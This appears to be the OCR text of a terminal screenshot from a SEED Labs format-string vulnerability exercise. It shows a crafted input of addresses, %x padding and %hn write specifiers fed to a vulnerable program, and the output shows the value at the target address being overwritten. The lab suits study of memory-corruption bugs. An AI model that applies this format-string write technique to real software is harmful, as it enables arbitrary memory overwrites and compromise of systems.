 Terminal
[05/25/22]seed@VM:~/.../code$ echo $(printf "\x56\xED\xFF\xBF@@@@\x54\xED\xFF\xB
F")_%.8x_%.8x_%.8x_%.8x_%.26199x%hn_%.4368x%hn > input
[05/25/22]seed@VM:~/.../code$ ./prog1 < input | grep -a address
Target address: bfffed54
Data at target address: 0x11223344
Data at target address: 0x66887799
[05/25/22]seed@VM:~/.../code$